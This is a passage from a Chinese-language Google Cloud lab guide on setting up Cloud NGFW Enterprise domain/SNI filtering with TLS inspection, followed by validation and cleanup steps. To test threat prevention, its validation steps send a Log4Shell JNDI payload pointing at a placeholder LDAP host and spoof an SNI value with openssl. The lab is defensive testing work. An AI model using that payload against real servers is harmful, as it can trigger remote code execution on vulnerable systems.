 2 s:C = US, O = Google Trust Services LLC, CN = GTS Root R1
   i:C = BE, O = GlobalSign nv-sa, OU = Root CA, CN = GlobalSign Root CA
   a:PKEY: rsaEncryption, 4096 (bit); sigalg: RSA-SHA256
   v:NotBefore: Jun 19 00:00:42 2020 GMT; NotAfter: Jan 28 00:00:42 2028 GMT
---
Server certificate
-----BEGIN CERTIFICATE-----
MIIFIjCCBAqgAwIBAgIRAM14YrdibR1qCrCsFSaLpS0wDQYJKoZIhvcNAQELBQAw
OzELMAkGA1UEBhMCVVMxHjAcBgNVBAoTFUdvb2dsZSBUcnVzdCBTZXJ2aWNlczEM
MAoGA1UEAxMDV1IyMB4XDTI1MDkwODA4Mzc1NFoXDTI1MTIwMTA4Mzc1M1owGTEX
MBUGA1UEAxMOd3d3Lmdvb2dsZS5jb20wggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAw
ggEKAoIBAQC70XEda08twtQq8yhHAP5LJDIIvyOLrUMP3EnttHXtYH1t0W2isAFp
z1l+3kTV+j/0LYNtTHYeeR+VtyGyPvmmMC/BQ8hkYBxtO2XNSDuF5Avw0lIsTGSN
O0DxsRp8wSEc3h/xQrEPlXrI301y7136VTw79vQwhU0sAhzArBk1Kak2tGCrGUpL
TtiMD6pm1PEtvwY4jeei8n9467JsFs4De9nv/W/Y23XYqfilAT2vaehvxAiByEeU
5U0DCiKGPzR02sA3aExxjKRbhmHugGM0LceTLdp2+a4hJUBqOgck66HMTGEvhq4B
Mdn5N/KBBdGovoAxf1EiO+h8EWsDXkdVAgMBAAGjggJBMIICPTAOBgNVHQ8BAf8E
BAMCBaAwEwYDVR0lBAwwCgYIKwYBBQUHAwEwDAYDVR0TAQH/BAIwADAdBgNVHQ4E
FgQUDbnpqw80izeJW//holp4bVObRRUwHwYDVR0jBBgwFoAU3hse7XkV1D43JMMh
u+w0OW1CsjAwWAYIKwYBBQUHAQEETDBKMCEGCCsGAQUFBzABhhVodHRwOi8vby5w
a2kuZ29vZy93cjIwJQYIKwYBBQUHMAKGGWh0dHA6Ly9pLnBraS5nb29nL3dyMi5j
cnQwGQYDVR0RBBIwEIIOd3d3Lmdvb2dsZS5jb20wEwYDVR0gBAwwCjAIBgZngQwB
AgEwNgYDVR0fBC8wLTAroCmgJ4YlaHR0cDovL2MucGtpLmdvb2cvd3IyL29CRllZ
YWh6Z1ZJLmNybDCCAQQGCisGAQQB1nkCBAIEgfUEgfIA8AB1AMz7D2qFcQll/pWb
U87psnwi6YVcDZeNtql+VMD+TA2wAAABmSiwb7kAAAQDAEYwRAIgUgwfOTyMz1t2
IoMnKJ53W+kZw7Jsu32WvzgsckwoVUsCIF13LpnKVkz4nb5ns+gCV9cmXtjrOIYR
los6Y3B55Zc4AHcAEvFONL1TckyEBhnDjz96E/jntWKHiJxtMAWE6+WGJjoAAAGZ
KLBu2wAABAMASDBGAiEAs7m+95jkhA5h/ycpQu8uLo2AZsIpOX6BvJiycuvgMJsC
IQC6O2leGpUvSExL6fYvpVba3mrNVlw1a5u8OFI7NSguhTANBgkqhkiG9w0BAQsF
AAOCAQEAa9vVQ6zoBODliAAhLTG3uYaQZevaE96lOdD0jnRw/u3EzNL4UnDED/O+
x8XNvv5njb5MsntnYUgQda3nNtYfpGe6qvuYhyiBegdzqBsHVik4Rzlp/YeMGAV/
zqKl+Wtg5iCjq4+yI3aLex36NeFA7n8SQbKc0n8PvmAF7Anh80H3A/XPaINTKueO
kBltI+iP9FPL64b5NbcNqeanibsOE/2tMImLF/7Kp1/5IFCq7UsR09mBRRfUbRyc
1Zp7ndj5sMLqqgCuF8wTaELMubN4pw5S9FdO7iWA254+NhXidnU8WNHadgR0OmWr
jr89HAhAtpQGEarldpmnJPMadHEcdw==
-----END CERTIFICATE-----
subject=CN = www.google.com
issuer=C = US, O = Google Trust Services, CN = WR2
---
No client certificate CA names sent
Peer signing digest: SHA256
Peer signature type: RSA-PSS
Server Temp Key: X25519, 253 bits
---
SSL handshake has read 4495 bytes and written 397 bytes
Verification: OK
---
New, TLSv1.3, Cipher is TLS_AES_256_GCM_SHA384
Server public key is 2048 bit
Secure Renegotiation IS NOT supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
Early data was not sent
Verify return code: 0 (ok)
---
TLS 檢查功能可協助填補這個漏洞。
關閉連線並結束 VM:
"ctrl" + c
exit
18. [選用] TLS 檢查
設定傳輸層安全標準 (TLS) 資源
本節為選用內容,因為網域/SNI 篩選功能不需要 TLS 檢查即可運作。不過,如果您打算使用威脅防範功能,或日後想在安全設定檔中建立路徑式規則 (完整網址篩選功能推出後即可使用),建議啟用 TLS 檢查。
此外,TLS 檢查還提供額外的檢查層級,因為 SNI 可能會遭到偽造。
建立 CA 集區。這個資源將用於存放為 NGFW Enterprise 產生的根 CA 憑證。
gcloud privateca pools create $prefix-CA-Pool --project=$project_id --location=$region --tier=devops
建立根 CA。這是用於透過 NGFW Enterprise 簽署其他憑證的 CA 憑證。
gcloud privateca roots create $prefix-CA-Root --project=$project_id --location=$region --pool=$prefix-CA-Pool --subject="CN=NGFW Enterprise Test CA 2, O=Google NGFW Enterprise Domain/SNI"
如果系統顯示下列訊息,請回答 y:
The CaPool [ngfw-enterprise-CA-Pool] has no enabled CAs and cannot issue any certificates until at least one CA is enabled. Would you like to also enable this CA?

Do you want to continue (y/N)?
建立服務帳戶。這個服務帳戶會用於為 NGFW Enterprise 申請憑證:
gcloud beta services identity create --service=networksecurity.googleapis.com --project=$project_id
設定服務帳戶的 IAM 權限:
gcloud privateca pools add-iam-policy-binding $prefix-CA-Pool --project=$project_id --location=$region --member=serviceAccount:service-$project_number@gcp-sa-networksecurity.iam.gserviceaccount.com --role=roles/privateca.certificateRequester
建立 TLS 政策 YAML 檔案。這個檔案會包含特定資源的相關資訊:
cat > tls_policy.yaml << EOF
description: Test tls inspection policy.
name: projects/$project_id/locations/$region/tlsInspectionPolicies/$prefix-tls-policy
caPool: projects/$project_id/locations/$region/caPools/$prefix-CA-Pool
excludePublicCaSet: false
EOF
匯入 TLS 檢查政策:
gcloud network-security tls-inspection-policies import $prefix-tls-policy --project=$project_id --location=$region --source=tls_policy.yaml
更新端點關聯,啟用 TLS:
gcloud network-security firewall-endpoint-associations update $prefix-association --zone=$zone --project=$project_id --tls-inspection-policy=$prefix-tls-policy --tls-inspection-policy-project=$project_id --tls-inspection-policy-region=$region
取得 CA 憑證,並新增至用戶端的 CA 存放區。NGFW Enterprise 會建立 TLS 並提供 CA 集區簽署的憑證,因此必須執行這項操作才能建立信任關係:
gcloud privateca roots describe $prefix-CA-Root --project=$project_id --pool=$prefix-CA-Pool --location=$region --format="value(pemCaCertificates)" >> $prefix-CA-Root.crt
將 CA 憑證轉移至用戶端:
gcloud compute scp --tunnel-through-iap $prefix-CA-Root.crt $prefix-$zone-client:~/ --zone=$zone
透過 SSH 連線至 VM,將 CA 憑證移至 /usr/local/share/ca-certificates,然後更新 CA 存放區:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone

sudo mv domain-sni-CA-Root.crt /usr/local/share/ca-certificates/

sudo update-ca-certificates
結束 VM,並繼續使用 Cloud Shell。
更新 TLS 檢查的防火牆規則
gcloud compute network-firewall-policies rules update 300 --action=apply_security_profile_group --firewall-policy=$prefix-fwpolicy --global-firewall-policy --direction=EGRESS --security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$prefix-spg --layer4-configs=tcp:80,tcp:443 --dest-ip-ranges=0.0.0.0/0 --enable-logging --tls-inspect
使用 TLS 檢查功能驗證規則
透過 IAP 啟動與 VM 的 SSH 連線:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
將範例要求傳送至允許的目的地:
curl https://wikipedia.org --max-time 2
curl https://ifconfig.me --max-time 2
這些測試應該都能順利通過。如要查看憑證並確認憑證是否由 NGFW 簽署,可以執行下列指令:
curl https://ifconfig.me --max-time 2 -vv
預期輸出內容:
admin@domain-sni-us-west1-a-client:~$ curl https://ifconfig.me --max-time 2 -vv
*   Trying 34.160.111.145:443...
* Connected to ifconfig.me (34.160.111.145) port 443 (#0)
* ALPN: offers h2,http/1.1
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
*  CAfile: /etc/ssl/certs/ca-certificates.crt
*  CApath: /etc/ssl/certs
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384
* ALPN: server did not agree on a protocol. Uses default.
* Server certificate:
*  subject: CN=ifconfig.me
*  start date: Sep 20 07:05:42 2025 GMT
*  expire date: Sep 21 06:58:10 2025 GMT
*  subjectAltName: host "ifconfig.me" matched cert's "ifconfig.me"
*  issuer: CN=Google Cloud Firewall Intermediate CA ID#5226903875461534691
*  SSL certificate verify ok.
* using HTTP/1.x
> GET / HTTP/1.1
> Host: ifconfig.me
> User-Agent: curl/7.88.1
> Accept: */*
>
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
< HTTP/1.1 200 OK
< Content-Length: 10
< access-control-allow-origin: *
< content-type: text/plain
< date: Sat, 20 Sep 2025 07:05:43 GMT
< via: 1.1 google
< Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
<
* Connection #0 to host ifconfig.me left intact
x.x.x.x
從上述輸出內容中,我們可以發現 NGFW Enterprise 正在檢查 TLS 要求,因為收到的憑證是由我們先前建立的根 CA 簽署。(發行者欄位)
驗證嘗試透過 TLS 檢查功能模擬 SNI 的規則
啟用 TLS 檢查功能後,請驗證行為。
執行下列 openssl 指令,偽造 SNI:
openssl s_client -connect www.google.com:443 -servername ifconfig.me
預期輸出內容:
CONNECTED(00000003)
write:errno=104
---
no peer certificate available
---
No client certificate CA names sent
---
SSL handshake has read 0 bytes and written 317 bytes
Verification: OK
---
New, (NONE), Cipher is (NONE)
Secure Renegotiation IS NOT supported
Compression: NONE
Expansion: NONE
No ALPN negotiated
Early data was not sent
Verify return code: 0 (ok)
---
從上述輸出內容中,我們可以看到先前運作正常的 SNI 詐騙要求,在啟用 TLS 檢查後會失敗。這是因為啟用 TLS 檢查後,NGFW 會根據伺服器憑證的主體別名 (SAN) 檢查 SNI。如果不相符,TLS 握手就會失敗。
透過 TLS 檢查驗證網域/SNI 並防範威脅
我們現在會針對先前對允許網域提出的惡意 (log4j) 要求,重新執行測試。
將惡意範例 (log4j) 傳送至允許的網域/SNI 目的地:
curl -s -o /dev/null -w "%{http_code}\n" -H 'User-Agent: ${jndi:ldap://123.123.123.123:8055/a}' https://www.eicar.org --max-time 2
預期輸出內容:
000
這是因為系統偵測到威脅,因此 NGFW 終止了連線,才會傳回 000 回應代碼。我們可以收集更詳細的輸出內容來確認。
curl -s -o /dev/null -w "%{http_code}\n" -H 'User-Agent: ${jndi:ldap://123.123.123.123:8055/a}' https://www.eicar.org --max-time 2 -vv
預期輸出內容:
*   Trying 89.238.73.97:443...
* Connected to www.eicar.org (89.238.73.97) port 443 (#0)
* ALPN: offers h2,http/1.1
} [5 bytes data]
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
} [512 bytes data]
*  CAfile: /etc/ssl/certs/ca-certificates.crt
*  CApath: /etc/ssl/certs
{ [5 bytes data]
* TLSv1.3 (IN), TLS handshake, Server hello (2):
{ [122 bytes data]
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
{ [6 bytes data]
* TLSv1.3 (IN), TLS handshake, Certificate (11):
{ [3423 bytes data]
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
{ [80 bytes data]
* TLSv1.3 (IN), TLS handshake, Finished (20):
{ [52 bytes data]
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
} [1 bytes data]
* TLSv1.3 (OUT), TLS handshake, Finished (20):
} [52 bytes data]
* SSL connection using TLSv1.3 / TLS_AES_256_GCM_SHA384
* ALPN: server did not agree on a protocol. Uses default.
* Server certificate:
*  subject: CN=www.eicar.org
*  start date: Sep 20 07:50:20 2025 GMT
*  expire date: Sep 21 10:41:22 2025 GMT
*  subjectAltName: host "www.eicar.org" matched cert's "www.eicar.org"
*  issuer: CN=Google Cloud Firewall Intermediate CA ID#4044393130040997148
*  SSL certificate verify ok.
* using HTTP/1.x
} [5 bytes data]
> GET / HTTP/1.1
> Host: www.eicar.org
> Accept: */*
> User-Agent: ${jndi:ldap://123.123.123.123:8055/a}
>
* Recv failure: Connection reset by peer
* OpenSSL SSL_read: Connection reset by peer, errno 104
* Closing connection 0
} [5 bytes data]
* Send failure: Broken pipe
000
從上圖可看出,NGFW 執行了 TLS 檢查,並封鎖惡意要求。
結束 VM:
exit
請參閱下一節的清除步驟。
19. 清除步驟
基本設定清理
移除執行個體:
gcloud -q compute instances delete $prefix-$zone-client --zone=$zone
移除 Cloud Firewall 網路政策和關聯:
gcloud -q compute network-firewall-policies associations delete \
     --firewall-policy $prefix-fwpolicy \
     --name $prefix-fwpolicy-association \
     --global-firewall-policy

gcloud -q compute network-firewall-policies delete $prefix-fwpolicy --global
刪除 Cloud Router 和 Cloud NAT:
gcloud -q compute routers nats delete $prefix-cloudnat-$region \
   --router=$prefix-cr --router-region $region

gcloud -q compute routers delete $prefix-cr --region=$region
刪除保留的 IP 位址:
gcloud -q compute addresses delete $prefix-$region-cloudnatip --region=$region
清除 Cloud Firewall SPG 和關聯
依序刪除安全性設定檔群組和威脅與網址篩選設定檔:
gcloud -q network-security security-profile-groups delete \
  $prefix-spg \
  --organization $org_id \
  --location=global

gcloud -q network-security security-profiles threat-prevention \
  delete $prefix-sp-threat \
  --organization $org_id \
  --location=global

gcloud -q network-security security-profiles url-filtering \
  delete $prefix-sp \
  --organization $org_id \
  --location=global
刪除 Cloud Firewall 端點關聯:
gcloud -q network-security firewall-endpoint-associations delete \
  $prefix-association --zone $zone
刪除 Cloud Firewall 端點,這項作業大約需要 20 分鐘:
gcloud -q network-security firewall-endpoints delete $prefix-$zone --zone=$zone --organization $org_id
您也可以執行下列指令,確認 Cloud NGFW 端點已刪除:
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
端點的狀態應顯示:
STATE: DELETING
完成後,端點就不會再列出。
[Optional] TLS Clean-up
如果您已完成選用的 TLS 檢查設定,請執行下列指令來清除 TLS 資源。
刪除 TLS 政策:
gcloud -q network-security tls-inspection-policies delete \
  $prefix-tls-policy \
  --location=$region
停用並刪除根 CA 和 CA 集區:
gcloud -q privateca roots disable $prefix-CA-Root \
  --location=$region \
  --pool=$prefix-CA-Pool \
  --ignore-dependent-resources

gcloud -q privateca roots delete $prefix-CA-Root \
  --location=$region \
  --pool=$prefix-CA-Pool \
  --skip-grace-period \
  --ignore-active-certificates \
  --ignore-dependent-resources

gcloud -q privateca pools delete $prefix-CA-Pool \
  --location=$region \
  --ignore-dependent-resources
清除子網路和虛擬私有雲
最後,請刪除子網路和虛擬私有雲網路:
gcloud -q compute networks subnets delete $prefix-$region-subnet --region $region

gcloud -q compute networks delete $prefix-vpc
20. 結論和注意事項
本實驗室非常簡單,只會測試單一 VM 連上網際網路的情況。在實際情境中,VPC 可能包含多個資源,且流量會朝各個方向 (南北向和東西向) 傳輸。由於網域/SNI 篩選的防火牆規則為 EGRESS 0.0.0.0/0,因此屬於「一律比對」規則,且「必須」在網路政策中設定為最低優先順序規則,否則流量會意外比對,並根據預設 urlFiltering 規則允許/拒絕。
此外,您也可以考慮使用「網路類型」來限制範圍。這是為了避免 E/W 流量符合規則。或者,為東/西向流量建立優先順序較高的允許規則。
請參閱最佳做法文件,進一步瞭解網域/SNI 篩選功能。
21. 恭喜!
恭喜!您已順利完成「Cloud NGFW Enterprise for Domain and SNI filtering w/ optional TLS inspection」實驗室!